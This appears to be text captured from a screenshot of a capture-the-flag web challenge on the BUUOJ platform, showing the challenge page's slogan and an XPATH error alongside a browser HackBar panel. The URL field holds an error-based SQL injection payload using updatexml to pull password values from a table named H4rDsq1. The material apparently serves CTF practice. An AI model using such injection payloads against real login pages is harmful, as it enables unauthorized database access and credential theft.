 PAY YOUR BILLS,
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
XPATH syntax error: '~e-4a1e-9ca4-1fb983c29c1b}~'
AND REPEAT AFTER ME
I AM FREE
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://7584397f-0dde-4ac9-bf36-f1d652b14536.node5.buuoj.cn:81/check.php?username=1&password=1'or(updatexml(1,concat(0x7e,
(select(group_concat((right(password,25))))from(H4rDsq1)),0x7e),1))%23
Use POST method MODIFY HEADER
Name Value
Host 7584397f-0dde-4ac9-bf36-f1d652